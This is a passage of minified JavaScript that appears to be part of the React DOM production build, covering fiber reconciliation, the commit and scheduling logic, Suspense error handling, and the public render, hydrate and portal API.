n=(t=(t=e.ownerDocument)&&t.defaultView||window).getSelection&&t.getSelection();if(n&&0!==n.rangeCount){t=n.anchorNode;var r=n.anchorOffset,o=n.focusNode;n=n.focusOffset;try{t.nodeType,o.nodeType}catch(e){t=null;break e}var a=0,i=-1,u=-1,l=0,s=0,c=e,d=null;t:for(;;){for(var f;c!==t||0!==r&&3!==c.nodeType||(i=a+r),c!==o||0!==n&&3!==c.nodeType||(u=a+n),3===c.nodeType&&(a+=c.nodeValue.length),null!==(f=c.firstChild);)d=c,c=f;for(;;){if(c===e)break t;if(d===t&&++l===r&&(i=a),d===o&&++s===n&&(u=a),null!==(f=c.nextSibling))break;d=(c=d).parentNode}c=f}t=-1===i||-1===u?null:{start:i,end:u}}else t=null}t=t||{start:0,end:0}}else t=null;return{focusedElem:e,selectionRange:t}}(),Tn=!1,Li=r;null!==Li;){o=!1;var u=void 0;try{Ui()}catch(e){o=!0,u=e}o&&(null===Li&&i("178"),Qi(Li,u),null!==Li&&(Li=Li.nextEffect))}for(Li=r;null!==Li;){o=!1,u=void 0;try{zi()}catch(e){o=!0,u=e}o&&(null===Li&&i("178"),Qi(Li,u),null!==Li&&(Li=Li.nextEffect))}for(Wn(yr),yr=null,Tn=!!gr,gr=null,e.current=t,Li=r;null!==Li;){o=!1,u=void 0;try{qi(e,n)}catch(e){o=!0,u=e}o&&(null===Li&&i("178"),Qi(Li,u),null!==Li&&(Li=Li.nextEffect))}if(null!==r&&null!==Mi){var l=Bi.bind(null,e,r);Hi=a.unstable_runWithPriority(a.unstable_NormalPriority,(function(){return kr(l)})),Di=l}Ci=Ni=!1,"function"==typeof qr&&qr(t.stateNode),n=t.expirationTime,0===(t=(t=t.childExpirationTime)>n?t:n)&&(Ri=null),function(e,t){e.expirationTime=t,e.finishedWork=null}(e,t)}function Gi(e){for(;;){var t=e.alternate,n=e.return,r=e.sibling;if(1024&e.effectTag){if(null!==(e=Si(e)))return e.effectTag&=1023,e;null!==n&&(n.firstEffect=n.lastEffect=null,n.effectTag|=1024)}else{Oi=e;e:{var a=t,u=ji,l=(t=e).pendingProps;switch(t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:case 18:break;case 1:case 17:Mr(t.type)&&Hr();break;case 3:Po(),Dr(),(l=t.stateNode).pendingContext&&(l.context=l.pendingContext,l.pendingContext=null),null!==a&&null!==a.child||(_a(t),t.effectTag&=-3),si(t);break;case 5:Co(t);var s=So(ko.current);if(u=t.type,null!==a&&null!=t.stateNode)ci(a,t,u,l,s),a.ref!==t.ref&&(t.effectTag|=128);else if(l){var c=So(_o.current);if(_a(t)){a=(l=t).stateNode;var d=l.type,f=l.memoizedProps,p=s;switch(a[L]=l,a[N]=f,u=void 0,s=d){case"iframe":case"object":Pn("load",a);break;case"video":case"audio":for(d=0;d<ne.length;d++)Pn(ne[d],a);break;case"source":Pn("error",a);break;case"img":case"image":case"link":Pn("error",a),Pn("load",a);break;case"form":Pn("reset",a),Pn("submit",a);break;case"details":Pn("toggle",a);break;case"input":_t(a,f),Pn("invalid",a),hr(p,"onChange");break;case"select":a._wrapperState={wasMultiple:!!f.multiple},Pn("invalid",a),hr(p,"onChange");break;case"textarea":Yn(a,f),Pn("invalid",a),hr(p,"onChange")}for(u in pr(s,f),d=null,f)f.hasOwnProperty(u)&&(c=f[u],"children"===u?"string"==typeof c?a.textContent!==c&&(d=["children",c]):"number"==typeof c&&a.textContent!==""+c&&(d=["children",""+c]):w.hasOwnProperty(u)&&null!=c&&hr(p,u));switch(s){case"input":qe(a),St(a,f,!0);break;case"textarea":qe(a),er(a);break;case"select":case"option":break;default:"function"==typeof f.onClick&&(a.onclick=vr)}u=d,l.updateQueue=u,(l=null!==u)&&ui(t)}else{f=t,p=u,a=l,d=9===s.nodeType?s:s.ownerDocument,c===tr.html&&(c=nr(p)),c===tr.html?"script"===p?((a=d.createElement("div")).innerHTML="<script><\/script>",d=a.removeChild(a.firstChild)):"string"==typeof a.is?d=d.createElement(p,{is:a.is}):(d=d.createElement(p),"select"===p&&(p=d,a.multiple?p.multiple=!0:a.size&&(p.size=a.size))):d=d.createElementNS(c,p),(a=d)[L]=f,a[N]=l,li(a,t,!1,!1),p=a;var m=s,h=mr(d=u,f=l);switch(d){case"iframe":case"object":Pn("load",p),s=f;break;case"video":case"audio":for(s=0;s<ne.length;s++)Pn(ne[s],p);s=f;break;case"source":Pn("error",p),s=f;break;case"img":case"image":case"link":Pn("error",p),Pn("load",p),s=f;break;case"form":Pn("reset",p),Pn("submit",p),s=f;break;case"details":Pn("toggle",p),s=f;break;case"input":_t(p,f),s=wt(p,f),Pn("invalid",p),hr(m,"onChange");break;case"option":s=Zn(p,f);break;case"select":p._wrapperState={wasMultiple:!!f.multiple},s=o({},f,{value:void 0}),Pn("invalid",p),hr(m,"onChange");break;case"textarea":Yn(p,f),s=Jn(p,f),Pn("invalid",p),hr(m,"onChange");break;default:s=f}pr(d,s),c=void 0;var v=d,g=p,y=s;for(c in y)if(y.hasOwnProperty(c)){var b=y[c];"style"===c?dr(g,b):"dangerouslySetInnerHTML"===c?null!=(b=b?b.__html:void 0)&&ir(g,b):"children"===c?"string"==typeof b?("textarea"!==v||""!==b)&&ur(g,b):"number"==typeof b&&ur(g,""+b):"suppressContentEditableWarning"!==c&&"suppressHydrationWarning"!==c&&"autoFocus"!==c&&(w.hasOwnProperty(c)?null!=b&&hr(m,c):null!=b&&yt(g,c,b,h))}switch(d){case"input":qe(p),St(p,f,!1);break;case"textarea":qe(p),er(p);break;case"option":null!=f.value&&p.setAttribute("value",""+bt(f.value));break;case"select":(s=p).multiple=!!f.multiple,null!=(p=f.value)?Qn(s,!!f.multiple,p,!1):null!=f.defaultValue&&Qn(s,!!f.multiple,f.defaultValue,!0);break;default:"function"==typeof s.onClick&&(p.onclick=vr)}(l=br(u,l))&&ui(t),t.stateNode=a}null!==t.ref&&(t.effectTag|=128)}else null===t.stateNode&&i("166");break;case 6:a&&null!=t.stateNode?di(a,t,a.memoizedProps,l):("string"!=typeof l&&null===t.stateNode&&i("166"),a=So(ko.current),So(_o.current),_a(t)?(u=(l=t).stateNode,a=l.memoizedProps,u[L]=l,(l=u.nodeValue!==a)&&ui(t)):(u=t,(l=(9===a.nodeType?a:a.ownerDocument).createTextNode(l))[L]=t,u.stateNode=l));break;case 13:if(l=t.memoizedState,64&t.effectTag){t.expirationTime=u,Oi=t;break e}l=null!==l,u=null!==a&&null!==a.memoizedState,null!==a&&!l&&u&&null!==(a=a.child.sibling)&&(null!==(s=t.firstEffect)?(t.firstEffect=a,a.nextEffect=s):(t.firstEffect=t.lastEffect=a,a.nextEffect=null),a.effectTag=8),(l||u)&&(t.effectTag|=4);break;case 4:Po(),si(t);break;case 10:za(t);break;default:i("156")}Oi=null}if(t=e,1===ji||1!==t.childExpirationTime){for(l=0,u=t.child;null!==u;)(a=u.expirationTime)>l&&(l=a),(s=u.childExpirationTime)>l&&(l=s),u=u.sibling;t.childExpirationTime=l}if(null!==Oi)return Oi;null!==n&&!(1024&n.effectTag)&&(null===n.firstEffect&&(n.firstEffect=e.firstEffect),null!==e.lastEffect&&(null!==n.lastEffect&&(n.lastEffect.nextEffect=e.firstEffect),n.lastEffect=e.lastEffect),1<e.effectTag&&(null!==n.lastEffect?n.lastEffect.nextEffect=e:n.firstEffect=e,n.lastEffect=e))}if(null!==r)return r;if(null===n)break;e=n}return null}function Ki(e){var t=function(e,t,n){var r=t.expirationTime;if(null!==e){if(e.memoizedProps!==t.pendingProps||Fr.current)Sa=!0;else if(r<n){switch(Sa=!1,t.tag){case 3:Fa(t),xa();break;case 5:Eo(t);break;case 1:Mr(t.type)&&zr(t);break;case 4:To(t,t.stateNode.containerInfo);break;case 10:Wa(t,t.memoizedProps.value);break;case 13:if(null!==t.memoizedState)return 0!==(r=t.child.childExpirationTime)&&r>=n?La(e,t,n):null!==(t=Na(e,t,n))?t.sibling:null}return Na(e,t,n)}}else Sa=!1;switch(t.expirationTime=0,t.tag){case 2:r=t.elementType,null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),e=t.pendingProps;var o=Nr(t,Ir.current);if(Ua(t,n),o=Xo(null,t,r,e,o,n),t.effectTag|=1,"object"==typeof o&&null!==o&&"function"==typeof o.render&&void 0===o.$$typeof){if(t.tag=1,ea(),Mr(r)){var a=!0;zr(t)}else a=!1;t.memoizedState=null!==o.state&&void 0!==o.state?o.state:null;var u=r.getDerivedStateFromProps;"function"==typeof u&&uo(t,r,u,e),o.updater=lo,t.stateNode=o,o._reactInternalFiber=t,po(t,r,e,n),t=Ia(null,t,r,!0,a,n)}else t.tag=0,Ta(null,t,o,n),t=t.child;return t;case 16:switch(o=t.elementType,null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),a=t.pendingProps,e=function(e){var t=e._result;switch(e._status){case 1:return t;case 2:case 0:throw t;default:switch(e._status=0,(t=(t=e._ctor)()).then((function(t){0===e._status&&(t=t.default,e._status=1,e._result=t)}),(function(t){0===e._status&&(e._status=2,e._result=t)})),e._status){case 1:return e._result;case 2:throw e._result}throw e._result=t,t}}(o),t.type=e,o=t.tag=function(e){if("function"==typeof e)return Kr(e)?1:0;if(null!=e){if((e=e.$$typeof)===nt)return 11;if(e===ot)return 14}return 2}(e),a=ao(e,a),u=void 0,o){case 0:u=Aa(null,t,e,a,n);break;case 1:u=ja(null,t,e,a,n);break;case 11:u=Pa(null,t,e,a,n);break;case 14:u=Ea(null,t,e,ao(e.type,a),r,n);break;default:i("306",e,"")}return u;case 0:return r=t.type,o=t.pendingProps,Aa(e,t,r,o=t.elementType===r?o:ao(r,o),n);case 1:return r=t.type,o=t.pendingProps,ja(e,t,r,o=t.elementType===r?o:ao(r,o),n);case 3:return Fa(t),null===(r=t.updateQueue)&&i("282"),o=null!==(o=t.memoizedState)?o.element:null,ri(t,r,t.pendingProps,null,n),(r=t.memoizedState.element)===o?(xa(),t=Na(e,t,n)):(o=t.stateNode,(o=(null===e||null===e.child)&&o.hydrate)&&(ha=Pr(t.stateNode.containerInfo),ma=t,o=va=!0),o?(t.effectTag|=2,t.child=bo(t,null,r,n)):(Ta(e,t,r,n),xa()),t=t.child),t;case 5:return Eo(t),null===e&&ba(t),r=t.type,o=t.pendingProps,a=null!==e?e.memoizedProps:null,u=o.children,wr(r,o)?u=null:null!==a&&wr(r,a)&&(t.effectTag|=16),Oa(e,t),1!==n&&1&t.mode&&o.hidden?(t.expirationTime=t.childExpirationTime=1,t=null):(Ta(e,t,u,n),t=t.child),t;case 6:return null===e&&ba(t),null;case 13:return La(e,t,n);case 4:return To(t,t.stateNode.containerInfo),r=t.pendingProps,null===e?t.child=yo(t,null,r,n):Ta(e,t,r,n),t.child;case 11:return r=t.type,o=t.pendingProps,Pa(e,t,r,o=t.elementType===r?o:ao(r,o),n);case 7:return Ta(e,t,t.pendingProps,n),t.child;case 8:case 12:return Ta(e,t,t.pendingProps.children,n),t.child;case 10:e:{if(r=t.type._context,o=t.pendingProps,u=t.memoizedProps,Wa(t,a=o.value),null!==u){var l=u.value;if(0==(a=Xt(l,a)?0:0|("function"==typeof r._calculateChangedBits?r._calculateChangedBits(l,a):1073741823))){if(u.children===o.children&&!Fr.current){t=Na(e,t,n);break e}}else for(null!==(l=t.child)&&(l.return=t);null!==l;){var s=l.contextDependencies;if(null!==s){u=l.child;for(var c=s.first;null!==c;){if(c.context===r&&c.observedBits&a){1===l.tag&&((c=Ja(n)).tag=Va,Xa(l,c)),l.expirationTime<n&&(l.expirationTime=n),null!==(c=l.alternate)&&c.expirationTime<n&&(c.expirationTime=n),c=n;for(var d=l.return;null!==d;){var f=d.alternate;if(d.childExpirationTime<c)d.childExpirationTime=c,null!==f&&f.childExpirationTime<c&&(f.childExpirationTime=c);else{if(!(null!==f&&f.childExpirationTime<c))break;f.childExpirationTime=c}d=d.return}s.expirationTime<n&&(s.expirationTime=n);break}c=c.next}}else u=10===l.tag&&l.type===t.type?null:l.child;if(null!==u)u.return=l;else for(u=l;null!==u;){if(u===t){u=null;break}if(null!==(l=u.sibling)){l.return=u.return,u=l;break}u=u.return}l=u}}Ta(e,t,o.children,n),t=t.child}return t;case 9:return o=t.type,r=(a=t.pendingProps).children,Ua(t,n),r=r(o=qa(o,a.unstable_observedBits)),t.effectTag|=1,Ta(e,t,r,n),t.child;case 14:return a=ao(o=t.type,t.pendingProps),Ea(e,t,o,a=ao(o.type,a),r,n);case 15:return Ca(e,t,t.type,t.pendingProps,r,n);case 17:return r=t.type,o=t.pendingProps,o=t.elementType===r?o:ao(r,o),null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),t.tag=1,Mr(r)?(e=!0,zr(t)):e=!1,Ua(t,n),co(t,r,o),po(t,r,o,n),Ia(null,t,r,!0,e,n)}i("156")}(e.alternate,e,ji);return e.memoizedProps=e.pendingProps,null===t&&(t=Gi(e)),Pi.current=null,t}function Zi(e,t){Ci&&i("243"),$i(),Ci=!0;var n=Ti.current;Ti.current=da;var r=e.nextExpirationTimeToWorkOn;r===ji&&e===Ai&&null!==Oi||(Wi(),ji=r,Oi=Zr((Ai=e).current,null),e.pendingCommitExpirationTime=0);for(var o=!1;;){try{if(t)for(;null!==Oi&&!Au();)Oi=Ki(Oi);else for(;null!==Oi;)Oi=Ki(Oi)}catch(t){if(Ra=Da=Ha=null,ea(),null===Oi)o=!0,Mu(t);else{null===Oi&&i("271");var a=Oi,u=a.return;if(null!==u){e:{var l=e,s=u,c=a,d=t;if(u=ji,c.effectTag|=1024,c.firstEffect=c.lastEffect=null,null!==d&&"object"==typeof d&&"function"==typeof d.then){var f=d;d=s;var p=-1,m=-1;do{if(13===d.tag){var h=d.alternate;if(null!==h&&null!==(h=h.memoizedState)){m=10*(1073741822-h.timedOutAt);break}"number"==typeof(h=d.pendingProps.maxDuration)&&(0>=h?p=0:(-1===p||h<p)&&(p=h))}d=d.return}while(null!==d);d=s;do{if((h=13===d.tag)&&(h=void 0!==d.memoizedProps.fallback&&null===d.memoizedState),h){if(null===(s=d.updateQueue)?((s=new Set).add(f),d.updateQueue=s):s.add(f),!(1&d.mode)){d.effectTag|=64,c.effectTag&=-1957,1===c.tag&&(null===c.alternate?c.tag=17:((u=Ja(1073741823)).tag=Va,Xa(c,u))),c.expirationTime=1073741823;break e}s=u;var v=(c=l).pingCache;null===v?(v=c.pingCache=new _i,h=new Set,v.set(f,h)):void 0===(h=v.get(f))&&(h=new Set,v.set(f,h)),h.has(s)||(h.add(s),c=Yi.bind(null,c,f,s),f.then(c,c)),-1===p?l=1073741823:(-1===m&&(m=10*(1073741822-ro(l,u))-5e3),l=m+p),0<=l&&Ii<l&&(Ii=l),d.effectTag|=2048,d.expirationTime=u;break e}d=d.return}while(null!==d);d=Error((lt(c.type)||"A React component")+" suspended while rendering, but no fallback UI was specified.\n\nAdd a <Suspense fallback=...> component higher in the tree to provide a loading indicator or placeholder to display."+st(c))}Fi=!0,d=ii(d,c),l=s;do{switch(l.tag){case 3:l.effectTag|=2048,l.expirationTime=u,ei(l,u=xi(l,d,u));break e;case 1:if(p=d,m=l.type,c=l.stateNode,!(64&l.effectTag||"function"!=typeof m.getDerivedStateFromError&&(null===c||"function"!=typeof c.componentDidCatch||null!==Ri&&Ri.has(c)))){l.effectTag|=2048,l.expirationTime=u,ei(l,u=ki(l,p,u));break e}}l=l.return}while(null!==l)}Oi=Gi(a);continue}o=!0,Mu(t)}}break}if(Ci=!1,Ti.current=n,Ra=Da=Ha=null,ea(),o)Ai=null,e.finishedWork=null;else if(null!==Oi)e.finishedWork=null;else{if(null===(n=e.current.alternate)&&i("281"),Ai=null,Fi){if(o=e.latestPendingTime,a=e.latestSuspendedTime,u=e.latestPingedTime,0!==o&&o<r||0!==a&&a<r||0!==u&&u<r)return no(e,r),void Su(e,n,r,e.expirationTime,-1);if(!e.didError&&t)return e.didError=!0,r=e.nextExpirationTimeToWorkOn=r,t=e.expirationTime=1073741823,void Su(e,n,r,t,-1)}t&&-1!==Ii?(no(e,r),(t=10*(1073741822-ro(e,r)))<Ii&&(Ii=t),t=10*(1073741822-Pu()),t=Ii-t,Su(e,n,r,e.expirationTime,0>t?0:t)):(e.pendingCommitExpirationTime=r,e.finishedWork=n)}}function Qi(e,t){for(var n=e.return;null!==n;){switch(n.tag){case 1:var r=n.stateNode;if("function"==typeof n.type.getDerivedStateFromError||"function"==typeof r.componentDidCatch&&(null===Ri||!Ri.has(r)))return Xa(n,e=ki(n,e=ii(t,e),1073741823)),void tu(n,1073741823);break;case 3:return Xa(n,e=xi(n,e=ii(t,e),1073741823)),void tu(n,1073741823)}n=n.return}3===e.tag&&(Xa(e,n=xi(e,n=ii(t,e),1073741823)),tu(e,1073741823))}function Ji(e,t){var n=a.unstable_getCurrentPriorityLevel(),r=void 0;if(1&t.mode)if(Ci&&!Ni)r=ji;else{switch(n){case a.unstable_ImmediatePriority:r=1073741823;break;case a.unstable_UserBlockingPriority:r=1073741822-10*(1+((1073741822-e+15)/10|0));break;case a.unstable_NormalPriority:r=1073741822-25*(1+((1073741822-e+500)/25|0));break;case a.unstable_LowPriority:case a.unstable_IdlePriority:r=1;break;default:i("313")}null!==Ai&&r===ji&&--r}else r=1073741823;return n===a.unstable_UserBlockingPriority&&(0===cu||r<cu)&&(cu=r),r}function Yi(e,t,n){var r=e.pingCache;null!==r&&r.delete(t),null!==Ai&&ji===n?Ai=null:(t=e.earliestSuspendedTime,r=e.latestSuspendedTime,0!==t&&n<=t&&n>=r&&(e.didError=!1,(0===(t=e.latestPingedTime)||t>n)&&(e.latestPingedTime=n),oo(n,e),0!==(n=e.expirationTime)&&Eu(e,n)))}function Xi(e,t){var n=e.stateNode;null!==n&&n.delete(t),null!==(e=eu(e,t=Ji(t=Pu(),e)))&&(to(e,t),0!==(t=e.expirationTime)&&Eu(e,t))}function eu(e,t){e.expirationTime<t&&(e.expirationTime=t);var n=e.alternate;null!==n&&n.expirationTime<t&&(n.expirationTime=t);var r=e.return,o=null;if(null===r&&3===e.tag)o=e.stateNode;else for(;null!==r;){if(n=r.alternate,r.childExpirationTime<t&&(r.childExpirationTime=t),null!==n&&n.childExpirationTime<t&&(n.childExpirationTime=t),null===r.return&&3===r.tag){o=r.stateNode;break}r=r.return}return o}function tu(e,t){null!==(e=eu(e,t))&&(!Ci&&0!==ji&&t>ji&&Wi(),to(e,t),Ci&&!Ni&&Ai===e||Eu(e,e.expirationTime),wu>bu&&(wu=0,i("185")))}function nu(e,t,n,r,o){return a.unstable_runWithPriority(a.unstable_ImmediatePriority,(function(){return e(t,n,r,o)}))}var ru=null,ou=null,au=0,iu=void 0,uu=!1,lu=null,su=0,cu=0,du=!1,fu=null,pu=!1,mu=!1,hu=null,vu=a.unstable_now(),gu=1073741822-(vu/10|0),yu=gu,bu=50,wu=0,_u=null;function xu(){gu=1073741822-((a.unstable_now()-vu)/10|0)}function ku(e,t){if(0!==au){if(t<au)return;null!==iu&&a.unstable_cancelCallback(iu)}au=t,e=a.unstable_now()-vu,iu=a.unstable_scheduleCallback(ju,{timeout:10*(1073741822-t)-e})}function Su(e,t,n,r,o){e.expirationTime=r,0!==o||Au()?0<o&&(e.timeoutHandle=_r(Tu.bind(null,e,t,n),o)):(e.pendingCommitExpirationTime=n,e.finishedWork=t)}function Tu(e,t,n){e.pendingCommitExpirationTime=n,e.finishedWork=t,xu(),yu=gu,Fu(e,n)}function Pu(){return uu||(Cu(),0!==su&&1!==su||(xu(),yu=gu)),yu}function Eu(e,t){null===e.nextScheduledRoot?(e.expirationTime=t,null===ou?(ru=ou=e,e.nextScheduledRoot=e):(ou=ou.nextScheduledRoot=e).nextScheduledRoot=ru):t>e.expirationTime&&(e.expirationTime=t),uu||(pu?mu&&(lu=e,su=1073741823,Lu(e,1073741823,!1)):1073741823===t?Iu(1073741823,!1):ku(e,t))}function Cu(){var e=0,t=null;if(null!==ou)for(var n=ou,r=ru;null!==r;){var o=r.expirationTime;if(0===o){if((null===n||null===ou)&&i("244"),r===r.nextScheduledRoot){ru=ou=r.nextScheduledRoot=null;break}if(r===ru)ru=o=r.nextScheduledRoot,ou.nextScheduledRoot=o,r.nextScheduledRoot=null;else{if(r===ou){(ou=n).nextScheduledRoot=ru,r.nextScheduledRoot=null;break}n.nextScheduledRoot=r.nextScheduledRoot,r.nextScheduledRoot=null}r=n.nextScheduledRoot}else{if(o>e&&(e=o,t=r),r===ou)break;if(1073741823===e)break;n=r,r=r.nextScheduledRoot}}lu=t,su=e}var Ou=!1;function Au(){return!!Ou||!!a.unstable_shouldYield()&&(Ou=!0)}function ju(){try{if(!Au()&&null!==ru){xu();var e=ru;do{var t=e.expirationTime;0!==t&&gu<=t&&(e.nextExpirationTimeToWorkOn=gu),e=e.nextScheduledRoot}while(e!==ru)}Iu(0,!0)}finally{Ou=!1}}function Iu(e,t){if(Cu(),t)for(xu(),yu=gu;null!==lu&&0!==su&&e<=su&&!(Ou&&gu>su);)Lu(lu,su,gu>su),Cu(),xu(),yu=gu;else for(;null!==lu&&0!==su&&e<=su;)Lu(lu,su,!1),Cu();if(t&&(au=0,iu=null),0!==su&&ku(lu,su),wu=0,_u=null,null!==hu)for(e=hu,hu=null,t=0;t<e.length;t++){var n=e[t];try{n._onComplete()}catch(e){du||(du=!0,fu=e)}}if(du)throw e=fu,fu=null,du=!1,e}function Fu(e,t){uu&&i("253"),lu=e,su=t,Lu(e,t,!1),Iu(1073741823,!1)}function Lu(e,t,n){if(uu&&i("245"),uu=!0,n){var r=e.finishedWork;null!==r?Nu(e,r,t):(e.finishedWork=null,-1!==(r=e.timeoutHandle)&&(e.timeoutHandle=-1,xr(r)),Zi(e,n),null!==(r=e.finishedWork)&&(Au()?e.finishedWork=r:Nu(e,r,t)))}else null!==(r=e.finishedWork)?Nu(e,r,t):(e.finishedWork=null,-1!==(r=e.timeoutHandle)&&(e.timeoutHandle=-1,xr(r)),Zi(e,n),null!==(r=e.finishedWork)&&Nu(e,r,t));uu=!1}function Nu(e,t,n){var r=e.firstBatch;if(null!==r&&r._expirationTime>=n&&(null===hu?hu=[r]:hu.push(r),r._defer))return e.finishedWork=t,void(e.expirationTime=0);e.finishedWork=null,e===_u?wu++:(_u=e,wu=0),a.unstable_runWithPriority(a.unstable_ImmediatePriority,(function(){Vi(e,t)}))}function Mu(e){null===lu&&i("246"),lu.expirationTime=0,du||(du=!0,fu=e)}function Hu(e,t){var n=pu;pu=!0;try{return e(t)}finally{(pu=n)||uu||Iu(1073741823,!1)}}function Du(e,t){if(pu&&!mu){mu=!0;try{return e(t)}finally{mu=!1}}return e(t)}function Ru(e,t,n){pu||uu||0===cu||(Iu(cu,!1),cu=0);var r=pu;pu=!0;try{return a.unstable_runWithPriority(a.unstable_UserBlockingPriority,(function(){return e(t,n)}))}finally{(pu=r)||uu||Iu(1073741823,!1)}}function Wu(e,t,n,r,o){var a=t.current;e:if(n){t:{2===nn(n=n._reactInternalFiber)&&1===n.tag||i("170");var u=n;do{switch(u.tag){case 3:u=u.stateNode.context;break t;case 1:if(Mr(u.type)){u=u.stateNode.__reactInternalMemoizedMergedChildContext;break t}}u=u.return}while(null!==u);i("171"),u=void 0}if(1===n.tag){var l=n.type;if(Mr(l)){n=Wr(n,l,u);break e}}n=u}else n=jr;return null===t.context?t.context=n:t.pendingContext=n,t=o,(o=Ja(r)).payload={element:e},null!==(t=void 0===t?null:t)&&(o.callback=t),$i(),Xa(a,o),tu(a,r),r}function zu(e,t,n,r){var o=t.current;return Wu(e,t,n,o=Ji(Pu(),o),r)}function Uu(e){return(e=e.current).child?(e.child.tag,e.child.stateNode):null}function qu(e){var t=1073741822-25*(1+((1073741822-Pu()+500)/25|0));t>=Ei&&(t=Ei-1),this._expirationTime=Ei=t,this._root=e,this._callbacks=this._next=null,this._hasChildren=this._didComplete=!1,this._children=null,this._defer=!0}function Bu(){this._callbacks=null,this._didCommit=!1,this._onCommit=this._onCommit.bind(this)}function $u(e,t,n){e={current:t=Gr(3,null,null,t?3:0),containerInfo:e,pendingChildren:null,pingCache:null,earliestPendingTime:0,latestPendingTime:0,earliestSuspendedTime:0,latestSuspendedTime:0,latestPingedTime:0,didError:!1,pendingCommitExpirationTime:0,finishedWork:null,timeoutHandle:-1,context:null,pendingContext:null,hydrate:n,nextExpirationTimeToWorkOn:0,expirationTime:0,firstBatch:null,nextScheduledRoot:null},this._internalRoot=t.stateNode=e}function Vu(e){return!(!e||1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType&&(8!==e.nodeType||" react-mount-point-unstable "!==e.nodeValue))}function Gu(e,t,n,r,o){var a=n._reactRootContainer;if(a){if("function"==typeof o){var i=o;o=function(){var e=Uu(a._internalRoot);i.call(e)}}null!=e?a.legacy_renderSubtreeIntoContainer(e,t,o):a.render(t,o)}else{if(a=n._reactRootContainer=function(e,t){if(t||(t=!(!(t=e?9===e.nodeType?e.documentElement:e.firstChild:null)||1!==t.nodeType||!t.hasAttribute("data-reactroot"))),!t)for(var n;n=e.lastChild;)e.removeChild(n);return new $u(e,!1,t)}(n,r),"function"==typeof o){var u=o;o=function(){var e=Uu(a._internalRoot);u.call(e)}}Du((function(){null!=e?a.legacy_renderSubtreeIntoContainer(e,t,o):a.render(t,o)}))}return Uu(a._internalRoot)}function Ku(e,t){var n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;return Vu(t)||i("200"),function(e,t,n){var r=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null;return{$$typeof:Ze,key:null==r?null:""+r,children:e,containerInfo:t,implementation:n}}(e,t,null,n)}Ee=function(e,t,n){switch(t){case"input":if(kt(e,n),t=n.name,"radio"===n.type&&null!=t){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<n.length;t++){var r=n[t];if(r!==e&&r.form===e.form){var o=R(r);o||i("90"),Be(r),kt(r,o)}}}break;case"textarea":Xn(e,n);break;case"select":null!=(t=n.value)&&Qn(e,!!n.multiple,t,!1)}},qu.prototype.render=function(e){this._defer||i("250"),this._hasChildren=!0,this._children=e;var t=this._root._internalRoot,n=this._expirationTime,r=new Bu;return Wu(e,t,null,n,r._onCommit),r},qu.prototype.then=function(e){if(this._didComplete)e();else{var t=this._callbacks;null===t&&(t=this._callbacks=[]),t.push(e)}},qu.prototype.commit=function(){var e=this._root._internalRoot,t=e.firstBatch;if(this._defer&&null!==t||i("251"),this._hasChildren){var n=this._expirationTime;if(t!==this){this._hasChildren&&(n=this._expirationTime=t._expirationTime,this.render(this._children));for(var r=null,o=t;o!==this;)r=o,o=o._next;null===r&&i("251"),r._next=o._next,this._next=t,e.firstBatch=this}this._defer=!1,Fu(e,n),t=this._next,this._next=null,null!==(t=e.firstBatch=t)&&t._hasChildren&&t.render(t._children)}else this._next=null,this._defer=!1},qu.prototype._onComplete=function(){if(!this._didComplete){this._didComplete=!0;var e=this._callbacks;if(null!==e)for(var t=0;t<e.length;t++)(0,e[t])()}},Bu.prototype.then=function(e){if(this._didCommit)e();else{var t=this._callbacks;null===t&&(t=this._callbacks=[]),t.push(e)}},Bu.prototype._onCommit=function(){if(!this._didCommit){this._didCommit=!0;var e=this._callbacks;if(null!==e)for(var t=0;t<e.length;t++){var n=e[t];"function"!=typeof n&&i("191",n),n()}}},$u.prototype.render=function(e,t){var n=this._internalRoot,r=new Bu;return null!==(t=void 0===t?null:t)&&r.then(t),zu(e,n,null,r._onCommit),r},$u.prototype.unmount=function(e){var t=this._internalRoot,n=new Bu;return null!==(e=void 0===e?null:e)&&n.then(e),zu(null,t,null,n._onCommit),n},$u.prototype.legacy_renderSubtreeIntoContainer=function(e,t,n){var r=this._internalRoot,o=new Bu;return null!==(n=void 0===n?null:n)&&o.then(n),zu(t,r,e,o._onCommit),o},$u.prototype.createBatch=function(){var e=new qu(this),t=e._expirationTime,n=this._internalRoot,r=n.firstBatch;if(null===r)n.firstBatch=e,e._next=null;else{for(n=null;null!==r&&r._expirationTime>=t;)n=r,r=r._next;e._next=r,null!==n&&(n._next=e)}return e},Fe=Hu,Le=Ru,Ne=function(){uu||0===cu||(Iu(cu,!1),cu=0)};var Zu={createPortal:Ku,findDOMNode:function(e){if(null==e)return null;if(1===e.nodeType)return e;var t=e._reactInternalFiber;return void 0===t&&("function"==typeof e.render?i("188"):i("268",Object.keys(e))),null===(e=on(t))?null:e.stateNode},hydrate:function(e,t,n){return Vu(t)||i("200"),Gu(null,e,t,!0,n)},render:function(e,t,n){return Vu(t)||i("200"),Gu(null,e,t,!1,n)},unstable_renderSubtreeIntoContainer:function(e,t,n,r){return Vu(n)||i("200"),(null==e||void 0===e._reactInternalFiber)&&i("38"),Gu(e,t,n,!1,r)},unmountComponentAtNode:function(e){return Vu(e)||i("40"),!!e._reactRootContainer&&(Du((function(){Gu(null,null,e,!1,(function(){e._reactRootContainer=null}))})),!0)},unstable_createPortal:function(){return Ku.apply(void 0,arguments)},unstable_batchedUpdates:Hu,unstable_interactiveUpdates:Ru,flushSync:function(e,t){uu&&i("187");var n=pu;pu=!0;try{return nu(e,t)}finally{pu=n,Iu(1073741823,!1)}},unstable_createRoot:function(e,t){return Vu(e)||i("299","unstable_createRoot"),new $u(e,!0,null!=t&&!0===t.hydrate)},unstable_flushControlled:function(e){var t=pu;pu=!0;try{nu(e)}finally{(pu=t)||uu||Iu(1073741823,!1)}},__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:{Events:[H,D,R,A.injectEventPluginsByName,b,$,function(e){E(e,B)},je,Ie,On,I]}};!function(e){var t=e.findFiberByHostInstance;!function(e){if("undefined"==typeof 